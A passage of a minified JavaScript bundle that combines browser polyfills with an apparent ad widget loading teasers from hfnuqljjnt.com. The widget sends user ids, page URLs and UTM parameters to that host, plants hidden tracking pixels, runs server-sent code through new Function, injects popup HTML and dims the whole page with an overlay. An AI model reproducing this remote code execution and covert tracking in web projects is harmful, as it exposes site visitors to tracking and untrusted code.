this.cannotBeABaseURL?t[0]:t.length?"/"+Sf(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,dl))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=E(t))?this.query=null:("?"===mf(t,0)&&(t=Pf(t,1)),this.query="",this.parse(t,yl)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""===(t=E(t))?this.fragment=null:("#"===mf(t,0)&&(t=Pf(t,1)),this.fragment="",this.parse(t,gl))},update:function(){this.query=this.searchParams.serialize()||null}},function(t){var e=tr(this,C),n=1<nr(arguments.length,1)?arguments[1]:void 0,t=ff(e,new af(t,!1,n));p||(e.href=t.serialize(),e.origin=t.getOrigin(),e.protocol=t.getProtocol(),e.username=t.getUsername(),e.password=t.getPassword(),e.host=t.getHost(),e.hostname=t.getHostname(),e.port=t.getPort(),e.pathname=t.getPathname(),e.search=t.getSearch(),e.searchParams=t.getSearchParams(),e.hash=t.getHash())}),C=bl.prototype,ml=(p&&(e(C,"href",sf("serialize","setHref")),e(C,"origin",sf("getOrigin")),e(C,"protocol",sf("getProtocol","setProtocol")),e(C,"username",sf("getUsername","setUsername")),e(C,"password",sf("getPassword","setPassword")),e(C,"host",sf("getHost","setHost")),e(C,"hostname",sf("getHostname","setHostname")),e(C,"port",sf("getPort","setPort")),e(C,"pathname",sf("getPathname","setPathname")),e(C,"search",sf("getSearch","setSearch")),e(C,"searchParams",sf("getSearchParams")),e(C,"hash",sf("getHash","setHash"))),g(C,"toJSON",function(){return lf(this).serialize()},{enumerable:!0}),g(C,"toString",function(){return lf(this).serialize()},{enumerable:!0}),R&&(x=R.createObjectURL,A=R.revokeObjectURL,x&&g(bl,"createObjectURL",nt(x,R)),A)&&g(bl,"revokeObjectURL",nt(A,R)),Nr(bl,"URL"),v({global:!0,constructor:!0,forced:!P,sham:!p},{URL:bl}),v({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return j(URL.prototype.toString,this)}}),Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}),wl=(na("search",function(r,i,o){return[function(t){var e=z(this),n=It(t)?void 0:Vt(t,r);return n?j(n,t,e):new RegExp(t)[r](E(e))},function(t){var e=O(this),t=E(t),n=o(i,e,t);return n.done?n.value:(n=e.lastIndex,ml(n,0)||(e.lastIndex=0),t=oa(e,t),ml(e.lastIndex,n)||(e.lastIndex=n),null===t?-1:t.index)}]}),je.PROPER),Sl=r.trim;v({target:"String",proto:!0,forced:(cf="trim",l(function(){return jr[cf]()||"​᠎"!=="​᠎"[cf]()||wl&&jr[cf].name!==cf}))},{trim:function(){return Sl(this)}});jl=function(){var t,e=new URLSearchParams(window.location.search),n=[],r=new RegExp(xl.join("|")),i=function(t,e){var n,r,i,o,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return i=!(r=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return r=t.done,t},e:function(t){i=!0,n=t},f:function(){try{r||null==a.return||a.return()}finally{if(i)throw n}}};if(Array.isArray(t)||(a=M(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),o=0,{s:e=function(){},n:function(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(e.entries());try{for(i.s();!(t=i.n()).done;){var o=N(t.value,2),a=o[0],s=o[1];r.test(a)&&n.push({name:a,value:s})}}catch(t){i.e(t)}finally{i.f()}return n};var jl,_l=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return Promise.resolve(jl.apply(this,t))}catch(t){return Promise.reject(t)}};function Ol(t,e){var n={clampLines:e.clampLines||3,fontMin:e.fontMin||10,fontMax:e.fontMax||24},e=t.textContent.trim(),r=e.length,r=Math.floor(r/n.clampLines);for(var i=function(t,e){for(var n=0,r=0,i=t.length,o=0;o<i;o++)t[o].length+n<=e||3<=r?n+=t[o].length+1:(r++,n=t[o].length+1);return n}(e.split(" "),r),o=t.clientWidth,a=n.fontMin,s=n.fontMax;n.fontMin<s;s--)if(i*s*.7<=o){a=s;break}t.style.fontSize=a+"px"}function El(t,e){var n=this;t&&0<t.length?t.forEach(function(t){d(this,n),Al(t,e)}.bind(this)):Al(t,e)}function Al(t,r){var i=this;t.native.hasOwnProperty("eventtrackers")&&0<t.native.eventtrackers.length&&t.native.eventtrackers.forEach(function(t){if(d(this,i),r===t.event){var e,n=null;switch(t.method){case 1:n="img";break;case 2:n="script"}n&&((e=document.createElement(n)).style.cssText="opacity: 0;",e.width=1,e.height=1,e.setAttribute("id","eventtrackers"),e.src=t.url.trim(),window.document.body.append(e))}}.bind(this))}var xl=["_source","_medium","_campaign","_content","_term"];var Pl=function(){function t(t,e){this._eventName="realViewRTB",this.real=[],this.event=new Event(this._eventName),this.touchAll(t,e),this.startSender()}var e=t.prototype;return e.touchAll=function(t,e){var n=this;t.querySelectorAll("a[data-view]").forEach(function(t){d(this,n),this.listen(t,e),this.observer(t,this.event)}.bind(this))},e.startSender=function(){var e=this;setInterval(function(){var t;d(this,e),0!==this.real.length&&(t=this.real.pop(),this.sendView(t))}.bind(this),50)},e.sendView=function(t){fetch(t,{method:"GET",headers:{"Content-Type":"text/plain"}})},e.listen=function(t,e){var n=this;t.addEventListener(this._eventName,function(r){var i=this;d(this,n),e.items.forEach(function(t){d(this,i);var e=new URL(t.buyoutUrl),n=new URL(r.target.href);e.searchParams.get("imp_id")===n.searchParams.get("imp_id")&&El(t,3)}.bind(this)),this.real.push(r.target.dataset.view),r.target.removeAttribute("data-view")}.bind(this))},e.observer=function(r,i){try{setTimeout(function t(){var e=r.getBoundingClientRect(),n=window.innerHeight;r.dataset.view&&10<(e.top+e.height)/e.height*100&&10<(n-e.top)/e.height*100?r.dispatchEvent(i):setTimeout(t,50)},30);return n?e?e(t):t:(t&&t.then||(t=Promise.resolve(t)),e?t.then(e):t)}catch(t){return Promise.reject(t)}var t,e,n},t}();function Tl(t,e,n){return n?e?e(t):t:(t&&t.then||(t=Promise.resolve(t)),e?t.then(e):t)}var Rl=function(){function t(t,e,n,r){this._time=[],this.queue=[],this._eventName="loadBlocks";var i=new Event(this._eventName);this.userId=r,this.listen(t,e),this.observer(t,i,n)}var e=t.prototype;return e.listen=function(t,e){var n=this,r=e.siteId,i=this.userId,o=e.selfId,a=e.hasOwnProperty("sid1")?e.sid1:null,s=3*e.getTeaserCountWidth(),u=e.data.sid10||0,c="https://hfnuqljjnt.com",h=u?c+"/json/items?user_id="+i+"&site_id="+r+"&id="+o+"&count="+s+"&sid10="+u:c+"/json/items?user_id="+i+"&site_id="+r+"&id="+o+"&count="+s;a&&(h+="&sid1="+a),t.addEventListener(this._eventName,function(){d(this,n),this.requestItem(t,h,e)}.bind(this))},e.observer=function(r,i,o){var t=this;try{r.setAttribute("state","await");setTimeout(function(){var e=this,n=(d(this,t),function(){if(d(this,e),!(o<=0)){var t=r.getBoundingClientRect();if(t.bottom-.1*t.height<window.innerHeight){if("load"===r.getAttribute("state"))return void setTimeout(n,100);r.setAttribute("state","load"),r.dispatchEvent(i),o--}setTimeout(n,50)}}.bind(this));n()}.bind(this),30);return Tl()}catch(t){return Promise.reject(t)}},e.requestItem=function(a,n,s){var r=this,t=_l,e=function(t){var e=this,i=(t&&t.length&&t.forEach(function(t){d(this,e),n+="&"+t.name+"="+t.value}.bind(this)),function(t){return d(this,e),r.queue.push(t)}.bind(this)),o=function(){return d(this,e),r.queue.shift()}.bind(this);return Tl(n,function(t){var n=this,r=(i(t),"ru-ru");window.navigator&&(t=window.navigator.language,r=t?t.toLowerCase():r),setTimeout(function(){var e=this;d(this,n),fetch(o(),{method:"GET",headers:{"Content-Type":"text/plain","X-Real-Url":window.location||"","X-Language":r}}).then(function(t){return d(this,e),t.json()}.bind(this)).then(function(t){d(this,e),t.items&&(t=t.items),s.addManyItems(t),a.setAttribute("state","await")}.bind(this))}.bind(this),100)})};if(void 0)return e?e(t()):t();try{var i=Promise.resolve(t());return e?i.then(e):i}catch(t){return Promise.reject(t)}},t}();var Il=function(){function t(t,e){this._el=t,this._uniqId=t.parentNode.getAttribute("id")+"shadow",this._createShadow(),this._listenScroll(e),this.shadowDiv=document.getElementById(this._uniqId)}var e=t.prototype;return e._listenScroll=function(n){var r=this,i=0;window.addEventListener("scroll",function(){d(this,r);var t=this._el.getBoundingClientRect(),e=window.pageYOffset||document.documentElement.scrollTop;i<e?this._downScrollCheckShadow(t,n,1-n):this._upScrollCheckShadow(t,n,1-n),i=e<=0?0:e}.bind(this))},e._downScrollCheckShadow=function(t,e,n){n=t.top+t.height*n<=window.innerHeight||t.top<=window.innerHeight*e,t=t.bottom<=window.innerHeight*e;n&&!t&&this.canShadow()&&this._setShadow(),t&&this.canClose()&&this._clearShadow()},e._upScrollCheckShadow=function(t,e,n){e=0<=t.bottom-t.height*e||t.bottom>=window.innerHeight*n,t=t.top>=window.innerHeight*n;e&&!t&&this.canShadow()&&this._setShadow(),t&&this.canClose()&&this._clearShadow()},e._createShadow=function(){this._el.style.cssText+="position: relative; z-index: 2140000001  ;";var t=document.createElement("div"),e=(t.setAttribute("id",this._uniqId),t.classList.add("shadowing","nonShadowing","nonSha2"),document.createElement("style"));e.innerText=".shadowing {position: fixed; left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.55);z-index: 2140000000;opacity: 1;transition: opacity 0.5s ease;} .nonShadowing {opacity: 0;}.nonSha2 {left: -100%;}",this._el.parentNode.prepend(e),this._el.parentNode.appendChild(t)},e._clearShadow=function(){var t=this;this.shadowDiv.classList.add("nonShadowing"),setTimeout(function(){d(this,t),this.shadowDiv.classList.add("nonSha2")}.bind(this),500)},e._setShadow=function(){this.shadowDiv.classList.remove("nonShadowing","nonSha2")},e.canShadow=function(){return this.shadowDiv.classList.contains("nonShadowing")&&this.shadowDiv.classList.contains("nonSha2")},e.canClose=function(){return!(this.shadowDiv.classList.contains("nonShadowing")||this.shadowDiv.classList.contains("nonSha2"))},t}(),kl=function(){function t(t,e,n){var r=this,i=(this._eventName="getAddItems",new Event(this._eventName));this.userId=n,this._qp=_l(),t.querySelectorAll("*[data-event-load]").forEach(function(t){d(this,r),this.listen(t,e),t.dispatchEvent(i)}.bind(this))}return t.prototype.listen=function(t,i){var e=this,o=!0,n=i.siteId,r=i.hasOwnProperty("sid1")?i.sid1:null,a=this.userId,s=i.selfId,u=i.data.sid10||0,c=Math.floor(i.vNode.el.offsetWidth/192+1),h=this._qp,f=(window["mtz"+s]=5,window["mtzLoad"+s]=!1,"https://hfnuqljjnt.com"),l=u?f+"/json/items?user_id="+a+"&site_id="+n+"&id="+s+"&count="+c+"&sid10="+u:f+"/json/items?user_id="+a+"&site_id="+n+"&id="+s+"&count="+c;r&&(l+="&sid1="+r),h&&h.length&&h.forEach(function(t){d(this,e),l+="&"+t.name+"="+t.value}.bind(this)),t.addEventListener(this._eventName,function(){var t,n,r=this;d(this,e),window["mtzLoad"+s]||window["mtz"+s]<=0||(window["mtzLoad"+s]=!0,o?(o=!1,n="ru-ru",window.navigator&&(t=window.navigator.language,n=t?t.toLowerCase():n),setTimeout(function(){var e=this;d(this,r),fetch(l,{method:"GET",headers:{"Content-Type":"text/plain","X-Real-Url":window.location||"","X-Language":n}}).then(function(t){if(d(this,e),window["mtzLoad"+s]=!1,t.ok)return t.json();window["mtzLoad"+s]=!1,--window["mtz"+s],o++}.bind(this)).then(function(t){d(this,e),0===(t=t.items?t.items:t).length?--window["mtz"+s]:window["mtz"+s]=5,i.addManyItems(t)}.bind(this))}.bind(this),300)):fetch(l,{method:"GET",headers:{"Content-Type":"text/plain"}}).then(function(t){if(d(this,r),window["mtzLoad"+s]=!1,t.ok)return t.json();window["mtzLoad"+s]=!1,--window["mtz"+s],o++}.bind(this)).then(function(t){d(this,r),0===(t=t.items?t.items:t).length?--window["mtz"+s]:window["mtz"+s]=5,i.addManyItems(t)}.bind(this)))}.bind(this))},t}(),Cl=function(){function t(t,e,n){this.userId=n,this.blockObj=e,this.touchAll(t,e),this._qp=_l()}var e=t.prototype;return e.touchAll=function(t,e){var n=this;t.querySelectorAll("a").forEach(function(t){d(this,n),this.listen(t,e)}.bind(this))},e.listen=function(i,o){var r=this,t=this.blockObj.siteId,e=this.userId,n=this.blockObj.selfId,a=this.blockObj.hasOwnProperty("sid1")?this.blockObj.sid1:null,s=this.blockObj.data.sid10||0,u="https://hfnuqljjnt.com",c=this._qp,h=s?u+"/json/items?user_id="+e+"&site_id="+t+"&id="+n+"&count=1&sid10="+s:u+"/json/items?user_id="+e+"&site_id="+t+"&id="+n+"&count=1";a&&(h+="&sid1="+a),c&&c.length&&c.forEach(function(t){d(this,r),h+="&"+t.name+"="+t.value}.bind(this)),i.addEventListener("click",function(){var t,e=this,n=(d(this,r),"ru-ru");window.navigator&&(n=(t=window.navigator.language)?t.toLowerCase():n),fetch(h,{method:"GET",headers:{"Content-Type":"text/plain","X-Real-Url":window.location||"","X-Language":n}}).then(function(t){var r=this;if(d(this,e),t.ok)return o&&o.hasOwnProperty("items")&&o.items.length&&o.items.forEach(function(t){d(this,r);var e=new URL(t.buyoutUrl),n=new URL(i.href);e.searchParams.get("imp_id")===n.searchParams.get("imp_id")&&El(t,5)}.bind(this)),t.json()}.bind(this)).then(function(t){d(this,e),this.blockObj.replaceItem(t.items[0],i)}.bind(this))}.bind(this))},t}(),i=l(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})});v({target:"Date",proto:!0,arity:1,forced:i},{toJSON:function(t){var e=$(this),n=W(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}});var Ll=function(){function t(t){this._eventName="realView",this.real=[],this.event=new Event(this._eventName),this.touch(t),this.startSender()}var e=t.prototype;return e.touch=function(t){this.listen(t),this.observer(t.vNode.el,this.event)},e.startSender=function(){var e=this;setInterval(function(){var t;d(this,e),0!==this.real.length&&(t=this.real,this.real=[],this.sendView(t))}.bind(this),50)},e.sendView=function(t){fetch("https://hfnuqljjnt.com/json/view",{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify(t)})},e.listen=function(e){var n=this;e.vNode.el.addEventListener(this._eventName,function(t){d(this,n),this.real.push(e.key)}.bind(this))},e.observer=function(r,i){try{setTimeout(function t(){var e=r.getBoundingClientRect(),n=window.innerHeight;10<(e.top+e.height)/e.height*100&&10<(n-e.top)/e.height*100?r.dispatchEvent(i):setTimeout(t,50)},30);return n?e?e(t):t:(t&&t.then||(t=Promise.resolve(t)),e?t.then(e):t)}catch(t){return Promise.reject(t)}var t,e,n},t}();function Bl(t,e,n){return n?e?e(t):t:(t&&t.then||(t=Promise.resolve(t)),e?t.then(e):t)}var Ul=function(){function t(t,e,n,r,i,o,a,s,u,c){"string"==typeof t&&(t=JSON.parse(t)),this.vNode=new cc(t),this.methods=e,this.data=n,this.siteId=r,this.sid1=c,this.selfId=i,this.userId=o,this.key=a,this.map={},this.realViewRTB=!0,this.popupCode=s,this.popupCodeMob=u}var e=t.prototype;return e.init=function(t){var e=this;this.renderStyle(t),this.vNode.render({},t),this.setMapTypes(),this.map.item.parentEl.remove(),this.findDisplayNone().then(function(t){d(this,e),t||(this.renderItems(),this.runBlockMethods(),this.hitDefaultEvents())}.bind(this))},e.renderStyle=function(t){var e=this.vNode.setData(this.data.css,Object.assign(this.data.vars,{font_size:this.getFontSizeVar(t)}));t.innerHTML="<style>"+e+"</style>"},e.renderSdabidFlag=function(){window.mtzPopup||(window.mtzPopup=!0,(t=document.createElement("div")).innerHTML=this.popupCode,document.body.appendChild(t));var t=document.createElement("div");t.style.position="absolute",t.style.top="0",t.style.right="6px",this.vNode.el.style.paddingTop="20px",this.vNode.el.style.position="relative",/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)?t.innerHTML=this.popupCodeMob:t.innerHTML='<label for="mtzFlag" class="mtz-shower"><div class="mtz-logo-small"></div></label>',this.vNode.el.insertBefore(t,this.vNode.el.firstChild)},e.renderItems=function(){for(var t=this.data.items.length,e=0;e<t;e++)this.addItem(this.data.items[e])},e.setMapTypes=function(){var r=this;["items","item"].forEach(function(t){d(this,r);var e=this.vNode.findType(t),n={};(n[t]=e)&&(this.map=Object.assign(this.map,n))}.bind(this))},e.runBlockMethods=function(){var t,e=JSON.parse(this.methods);for(t in e)e.hasOwnProperty(t)&&new Function(e[t]).bind(this)()},e.hitDefaultEvents=function(){this.hitRealViewRTBEvent(),this.hitRealViewEvent()},e.hitRealViewRTBEvent=function(){this.realViewRTB&&(this.realViewRTBEvent=new Pl(this.vNode.el,this.data))},e.hitRealViewEvent=function(){this.realViewEvent=new Ll(this)},e.hitGetAddItemsEvent=function(){new kl(this.vNode.el,this,this.userId)},e.hitShadowingEvent=function(){new Il(this.vNode.el,0<arguments.length&&void 0!==arguments[0]?arguments[0]:.7)},e.hitSmartEvent=function(){new Rl(this.vNode.el,this,0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,this.userId)},e.hitChangeSdaByClickEvent=function(){this.ChangeSdaByClickEvent=new Cl(this.vNode.el,this,this.userId)},e.setSmartFont=function(){this.smartFrontOptions=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{clampLines:3,fontMin:10,fontMax:24},this.touchSmartFont()},e.touchSmartFont=function(t){var r=this;this.smartFrontOptions&&(t=t||this.vNode.el).querySelectorAll("*[data-smart-text]").forEach(function(t){var e,n;d(this,r),e=t,n=this.smartFrontOptions.clampLines,void 0!==e.style.webkitLineClamp&&(e.style.overflow="hidden",e.style.textOverflow="ellipsis",e.style.webkitBoxOrient="vertical",e.style.display="-webkit-box",e.style.webkitLineClamp=n),Ol(t,this.smartFrontOptions)}.bind(this))},e.addItem=function(t){var e=Object.assign(t,this.data.vars),e=this.map.items.vNode.prevNode.addChildren(e,this.map.items.vNode);this.touchChangeByClick(e.el,t),this.touchSmartFont(e.el)},e.replaceItem=function(t,e){var n=Object.assign(t,this.data.vars),e=e.parentNode;this.vNode.renderSpecifiedEl(e,n,this.map.items.vNode.children[0]),this.rerunBlockMethods(),this.touchRealViewRTB(t),this.touchChangeByClick(e,t),this.touchSmartFont(e)},e.addManyItems=function(t){var e=this;t.forEach(function(t){d(this,e),this.addItem(t)}.bind(this)),this.rerunBlockMethods(),this.touchRealViewRTB(t)},e.rerunBlockMethods=function(){var t=JSON.parse(this.methods);t.hasOwnProperty("color")&&new Function(t.color).bind(this)()},e.touchRealViewRTB=function(t){var e;this.realViewRTB&&(t?(e=t,Array.isArray(t)||(e=[t]),this.realViewRTBEvent.touchAll(this.vNode.el,{items:e})):this.realViewRTBEvent.touchAll(this.vNode.el,this.data))},e.touchRealView=function(){this.realViewEvent.touch(this)},e.touchChangeByClick=function(t,e){this.ChangeSdaByClickEvent&&(e?this.ChangeSdaByClickEvent.touchAll(t,{items:[e]}):this.ChangeSdaByClickEvent.touchAll(t))},e.getVarByName=function(t){return this.data.vars[t]},e.getTeaserCountWidth=function(){return this.data.vars.type_width},e.getFontSizeVar=function(t){var e=window.getComputedStyle(t),t=t.clientWidth-("border-box"===e.boxSizing?parseInt(e.paddingLeft)+parseInt(e.paddingRight):0),e=this.getTeaserCountWidth(),t=Math.ceil(100*(t/e*.99)/window.innerWidth),e=0,e=80<t?2:60<t?1.8:40<t?1.4:20<t?1.2:15<t?1:13<t?.8:10<t?.7:5<t?.5:.4;return console.log("[project] width: "+t+"%"),e},e.findDisplayNone=function(){var t,e,n=0<arguments.length&&void 0!==arguments[0]&&arguments[0];try{var r=!1,i=this.vNode.el,o=!1;return Bl((t=function(e,n,r){for(var t;;){var i=e();if(!(i=Fl(i)?i.v:i))return o;if(i.then){t=0;break}var o=r();if(o&&o.then){if(!Fl(o)){t=1;break}o=o.s}if(n){var a=n();if(a&&a.then&&!Fl(a)){t=2;break}}}var s=new Ml,u=Nl.bind(null,s,2);return(0===t?i.then(h):1===t?o.then(c):a.then(f)).then(void 0,u),s;function c(t){o=t;do{if(n&&(a=n())&&a.then&&!Fl(a))return void a.then(f).then(void 0,u);if(!(i=e())||Fl(i)&&!i.v)return void Nl(s,1,o);if(i.then)return void i.then(h).then(void 0,u)}while(!(o=Fl(o=r())?o.v:o)||!o.then);o.then(c).then(void 0,u)}function h(t){t?(o=r())&&o.then?o.then(c).then(void 0,u):c(o):Nl(s,1,o)}function f(){(i=e())?i.then?i.then(h).then(void 0,u):h(i):Nl(s,1,o)}}(function(){return!r&&i instanceof Element},void 0,function(){var t=function(){if("none"===getComputedStyle(i).display)return o=!0,Bl(Promise.resolve(o),function(t){return r=!0,t})},e=function(t){if(r)return t;i=n?i.childNodes[0]:i.parentNode};return(t=t())&&t.then?t.then(e):e(t)}),e=function(t){return r?t:Bl(Promise.resolve(o))},t&&t.then?t.then(e):e(t)))}catch(t){return Promise.reject(t)}},t}();function Nl(t,e,n){if(!t.s){if(n instanceof Ml){if(!n.s)return void(n.o=Nl.bind(null,t,e));1&e&&(e=n.s),n=n.v}n&&n.then?n.then(Nl.bind(null,t,e),Nl.bind(null,t,2)):(t.s=e,t.v=n,(e=t.o)&&e(t))}}var Ml=function(){function e(){}return e.prototype.then=function(n,r){var i=new e,t=this.s;if(t){t=1&t?n:r;if(t){try{Nl(i,1,t(this.v))}catch(t){Nl(i,2,t)}return i}return this}return this.o=function(t){try{var e=t.v;1&t.s?Nl(i,1,n?n(e):e):r?Nl(i,1,r(e)):Nl(i,2,e)}catch(t){Nl(i,2,t)}},i},e}();function Fl(t){return t instanceof Ml&&1&t.s}var Dl=function(t,e,n){return t=t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e)?e<=t?t:e:t},zl=Math.floor,ql=Math.random;var Hl=function(t,e){return t+zl(ql()*(e-t+1))};var Vl=function(t,e){var n=-1,r=t.length,i=r-1;for(e=void 0===e?r:e;++n<e;){var o=Hl(n,i),a=t[o];t[o]=t[n],t[n]=a}return t.length=e,t};function $l(t,e){return Vl(cu(t),Dl(e,0,t.length))}var Gl=function(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i};var Wl=function(e,t){return Gl(t,function(t){return e[t]})};var Xl=function(t){return null==t?[]:Wl(t,eu(t))};function Jl(t,e){return t=Xl(t),Vl(t,Dl(e,0,t.length))}var Yl=function(t,e,n){var r;return!!Ya(n)&&!!("number"==(r=typeof e)?tu(n)&&Hs(e,n.length):"string"==r&&e in n)&&xa(n[e],t)},Kl=/\s/;var Ql=function(t){for(var e=t.length;e--&&Kl.test(t.charAt(e)););return e},Zl=/^\s+/;var td=function(t){return t&&t.slice(0,Ql(t)+1).replace(Zl,"")};var ed=function(t){return"symbol"==typeof t||Bs(t)&&"[object Symbol]"==Ja(t)},nd=/^[-+]0x[0-9a-f]+$/i,rd=/^0b[01]+$/i,id=/^0o[0-7]+$/i,od=parseInt;var ad=function(t){if("number"==typeof t)return t;if(ed(t))return NaN;if(Ya(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=Ya(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=td(t);var e=rd.test(t);return e||id.test(t)?od(t.slice(2),e?2:8):nd.test(t)?NaN:+t};var sd=function(t){return t?(t=ad(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0};var ud=function(t){var e=(t=sd(t))%1;return t==t?e?t-e:t:0};var cd=function(t,e,n){return e=(n?Yl(t,e,n):void 0===e)?1:ud(e),(Fs(t)?$l:Jl)(t,e)};s=function(){function t(){this._store=[],this._userId=!1}var e=t.prototype;return e._getName=function(){return Math.floor(1e8*Math.random()).toString(16)},e._uniqId=function(){return Date.now().toString(16)+"-"+this._getName()+this._getName()},e.getUserId=function(){return this._userId},e.setUserId=function(t){this._userId=t},e.setAutoUserId=function(){var t=["m","t","z"].join("")+":id",e=localStorage.getItem(t);e||localStorage.setItem(t,e=this._uniqId()),this._userId=e},e.getStore=function(){return this._store},e.push=function(t){t.el=document.getElementById(t.id);var e=window.getComputedStyle(t.el),n=t.el.getBoundingClientRect(),e=t.el.clientWidth-("border-box"===e.boxSizing?parseInt(e.paddingLeft)+parseInt(e.paddingRight):0);t.el.id=t.id=cd("ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",5).join(""),t.telemetry={posX:Math.floor(n.left+window.scrollX),posY:Math.floor(n.top+window.scrollY),maxWidth:e},this._store.push(t)},e.getByBlockId=function(e){var n=this;return this._store.find(function(t){return d(this,n),t.block===e}.bind(this))},e.startBlocksRequest=function(){var n=this,c=this;if(window.mtzBlocks)for(var t=0;0<window.mtzBlocks.length&&t<"5";)this.push(window.mtzBlocks.shift()),t++;!function(){var o="",a="",s="",u="",t=_l,e=function(t){var e,n,r,i=this;return c._store.forEach(function(t,e){d(this,i),a=a||t.site_id,s=t.hasOwnProperty("sid1")?t.sid1:null,u=u||t.opt1,void 0===t.data&&(c._store[e].data="",o+=t.block+","+t.telemetry.maxWidth+" ")}.bind(this)),0===o.length?[]:(n=encodeURIComponent(o.slice(0,-1)),e="https://hfnuqljjnt.com/json/?"+c._getName()+"="+c._userId+"&"+c._getName()+"="+a+"&"+c._getName()+"="+n,s&&(e+="&sid1="+s),u&&(e+="&opt1="+u),t&&t.length&&t.forEach(function(t){d(this,i),e+="&"+t.name+"="+t.value}.bind(this)),n="ru-ru",window.navigator&&(n=(t=window.navigator.language)?t.toLowerCase():n),t=fetch(e,{method:"GET",headers:{"Content-Type":"text/plain","X-Real-Url":window.location||"","X-Language":n}}),n=function(t){if(t.ok)return t.json()},r?n?n(t):t:(t&&t.then||(t=Promise.resolve(t)),n?t.then(n):t))};if(void 0)return e?e(t()):t();try{var n=Promise.resolve(t());return e?n.then(e):n}catch(t){return Promise.reject(t)}}().then(function(t){var e=this;d(this,n),(t=t.items?t.items:t)&&0<t.length?(null==document.getElementById("fp")&&function(t){var n=this;t.forEach(function(t){var e;d(this,n),t.ext.hasOwnProperty("fraud")&&""!==t.ext.fraud&&((e=document.createElement("img")).style.cssText="opacity: 0;",e.width=1,e.height=1,e.setAttribute("id","fp"),e.src=t.ext.fraud.trim(),window.document.body.append(e))}.bind(this))}(t),this.createBlocks(t),setTimeout(function(){d(this,e),this.startBlocksRequest()}.bind(this),0)):setTimeout(function(){d(this,e),this.startBlocksRequest()}.bind(this),"50")}.bind(this))},e.createBlocks=function(t){var r=this;t.forEach(function(e){var n=this;d(this,r),this._store.some(function(t){if(d(this,n),t.block==e.id)return t.hasOwnProperty("sid1")?t.data=new Ul(e.vd,e.m,e.data,t.site_id,t.block,this.getUserId(),e.key,e.pcm,e.pcmm,t.sid1):t.data=new Ul(e.vd,e.m,e.data,t.site_id,t.block,this.getUserId(),e.key,e.pcm,e.pcmm),t.data.init(t.el),t.block="alreadyRender",t}.bind(this))}.bind(this))},t}();var hd,fd,L="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},ld="URLSearchParams"in L,dd="Symbol"in L&&"iterator"in Symbol,pd="FileReader"in L&&"Blob"in L&&function(){try{return new Blob,!0}catch(t){return!1}}(),vd="FormData"in L,yd="ArrayBuffer"in L;function gd(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function bd(t){return t="string"!=typeof t?String(t):t}function md(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return dd&&(t[Symbol.iterator]=function(){return t}),t}function B(e){this.map={},e instanceof B?e.forEach(function(t,e){this.append(e,t)},this):Array.isArray(e)?e.forEach(function(t){if(2!=t.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function wd(t){if(!t._noBody)return t.bodyUsed?Promise.reject(new TypeError("Already read")):void(t.bodyUsed=!0)}function Sd(n){return new Promise(function(t,e){n.onload=function(){t(n.result)},n.onerror=function(){e(n.error)}})}function jd(t){var e=new FileReader,n=Sd(e);return e.readAsArrayBuffer(t),n}function _d(t){var e;return t.slice?t.slice(0):((e=new Uint8Array(t.byteLength)).set(new Uint8Array(t)),e.buffer)}function Od(){return this.bodyUsed=!1,this._initBody=function(t){var e;this.bodyUsed=this.bodyUsed,(this._bodyInit=t)?"string"==typeof t?this._bodyText=t:pd&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:vd&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:ld&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():yd&&pd&&(e=t)&&DataView.prototype.isPrototypeOf(e)?(this._bodyArrayBuffer=_d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):yd&&(ArrayBuffer.prototype.isPrototypeOf(t)||fd(t))?this._bodyArrayBuffer=_d(t):this._bodyText=t=Object.prototype.toString.call(t):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):ld&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},pd&&(this.blob=function(){var t=wd(this);if(t)return t;if(this._bodyBlob)return 